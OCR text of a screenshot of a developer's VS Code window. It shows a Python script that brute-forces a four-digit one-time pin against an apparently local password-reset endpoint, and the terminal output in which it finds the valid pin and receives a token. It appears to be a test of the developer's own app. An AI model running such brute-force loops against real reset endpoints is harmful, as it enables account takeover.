 Code File Edit Selection View Go Run Terminal Window Help 87% 100% Wed 19 Jul 21:47
React App
localhost:3000/reset
Please Enter the On
A one time pin has beer
address. Please
CLOSE
otp_script.py — parallex-react-ui
EXPLORER
index.ts .../routes U
TS auth.ts 1, U
{} package-lock.json M
otp_script.py U
PARALLEX-REACT-UI
otp_script.py
screens
components
LoginScreen.... U
NewPasword... U
ResetPas... 2, U
SignupScree... U
utils
# App.css
JS App.js M
JS App.test.js
# index.css M
JS index.js M
logo.svg
JS reportWebVitals.js
JS setupTests.js
.gitignore
otp_script.py U
{} package-lock.j... M
{} package.json M
README.md
JS tailwind.config.js U
OUTLINE
TIMELINE otp_script.py
File Saved now
File Saved 4 mins
File Saved
File Saved 5 mins
File Saved
1
1K+
4 email = "mike@gmail.com"
5
6
7 for otp in range(8570, 9000):
8 data = {
9 "email": email,
10 "otp": otp
11 }
12
13 print("Trying OTP:", otp)
14
15 response = requests.post(url, data=data)
16 print(response.text)
17
18 if response.status_code == 200:
19 password = response.text
20 print("token found:", otp)
21 break
22
PROBLEMS 3 OUTPUT DEBUG CONSOLE TERMINAL
{"error":"Invalid token"}
Trying OTP: 8581
{"error":"Invalid token"}
Trying OTP: 8582
{"error":"Invalid token"}
Trying OTP: 8583
{"error":"Invalid token"}
Trying OTP: 8584
{"token":"f18ea15e4a25db4c5c56773e97f02bdbca878f213c8de6a6c1a0e1b16b2a0782"}
token found: 8584
mikechiloane@JumboJoe parallex-react-ui %
zsh
zsh node-b...
zsh
master* 0 3 Ln 18, Col 35 (3 selected) Spaces: 4 UTF-8 LF Python Prettier